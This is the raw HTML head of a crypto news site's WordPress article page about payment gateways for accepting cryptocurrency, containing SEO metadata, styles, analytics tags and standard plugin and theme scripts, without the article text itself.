

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/
body_size: 24472
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta name="verifyownership" 
content="bd6262f980576e58f7d0f89632fa48ef"/>
<title>These Payment Gateways Will Enable Your Business to Accept Cryptocurrency - Todays Forex News</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://todaysforexnews.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta property="og:image" content="https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency - Todays Forex News" />
<meta property="og:description" content="[ad_1] News As more people become interested in the world of cryptocurrency, adoption grows and so does the number of merchants interested in accepting bitcoin payments. Here are some of the easiest methods for integrating bitcoin and other cryptocurrencies into your online business.  Also read: Wikipedia Now Accepts Bitcoin Cash Donations via Bitpay  Why Your [&hellip;]" />
<meta property="og:url" content="https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/" />
<meta property="og:site_name" content="Todays Forex News" />
<meta property="article:published_time" content="2019-02-02T20:37:06+00:00" />
<meta property="article:modified_time" content="2019-02-02T20:37:09+00:00" />
<meta property="og:image" content="https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg" />
<meta property="og:image:width" content="1068" />
<meta property="og:image:height" content="1068" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="tfNews" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tfNews" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/","url":"https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/","name":"These Payment Gateways Will Enable Your Business to Accept Cryptocurrency - Todays Forex News","isPartOf":{"@id":"https://todaysforexnews.com/#website"},"primaryImageOfPage":{"@id":"https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/#primaryimage"},"image":{"@id":"https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/#primaryimage"},"thumbnailUrl":"https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg","datePublished":"2019-02-02T20:37:06+00:00","dateModified":"2019-02-02T20:37:09+00:00","author":{"@id":"https://todaysforexnews.com/#/schema/person/908904407ba2e81673a8d125a5d79175"},"breadcrumb":{"@id":"https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/#primaryimage","url":"https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg","contentUrl":"https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg","width":1068,"height":1068,"caption":"These Payment Gateways Will Enable Your Business to Accept Cryptocurrency"},{"@type":"BreadcrumbList","@id":"https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://todaysforexnews.com/"},{"@type":"ListItem","position":2,"name":"These Payment Gateways Will Enable Your Business to Accept Cryptocurrency"}]},{"@type":"WebSite","@id":"https://todaysforexnews.com/#website","url":"https://todaysforexnews.com/","name":"Todays Forex News","description":"Get Forex News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://todaysforexnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysforexnews.com/#/schema/person/908904407ba2e81673a8d125a5d79175","name":"tfNews","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://todaysforexnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80e412b2d4d307941eecc3e1187488a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80e412b2d4d307941eecc3e1187488a7?s=96&d=mm&r=g","caption":"tfNews"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays Forex News &raquo; Feed" href="https://todaysforexnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays Forex News &raquo; Comments Feed" href="https://todaysforexnews.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://todaysforexnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/dezba1w8/p1kx.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://todaysforexnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/d2iradk0/p1kw.css" media="all"/>
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://todaysforexnews.com/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/7m85wz5o/p1kw.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto+Slab%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.7' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnificPopup-css' href='https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_review-style-css' href='https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/css/wp-review.css?ver=3.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cp-base-css' href='https://todaysforexnews.com/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cp-light-css' href='https://todaysforexnews.com/wp-content/plugins/cryptocurrency-prices/css/cp_light.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://todaysforexnews.com/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://todaysforexnews.com/wp-content/themes/Newspaper/includes/demos/crypto/demo_style.css?ver=8.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/7xediwlw/p1kv.css" media="all"/>
<script src='//todaysforexnews.com/wp-content/cache/wpfc-minified/eg28fz1t/p1kx.js' type="text/javascript"></script>
<!-- <script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script   type="text/javascript" src="https://todaysforexnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script   type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P8VDTKW" id="google_gtagjs-js" async></script>
<script   type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysforexnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8VDTKW");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://todaysforexnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://todaysforexnews.com/wp-json/wp/v2/posts/11794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaysforexnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://todaysforexnews.com/?p=11794' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://todaysforexnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysforexnews.com%2Fthese-payment-gateways-will-enable-your-business-to-accept-cryptocurrency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://todaysforexnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysforexnews.com%2Fthese-payment-gateways-will-enable-your-business-to-accept-cryptocurrency%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//todaysforexnews.com/?wordfence_lh=1&hid=D038E64D8F71804F04CD7DA50913455F');
</script>			<script>
window.tdwGlobal = {"adminUrl":"https:\/\/todaysforexnews.com\/wp-admin\/","wpRestNonce":"6940dffde4","wpRestUrl":"https:\/\/todaysforexnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/todaysforexnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
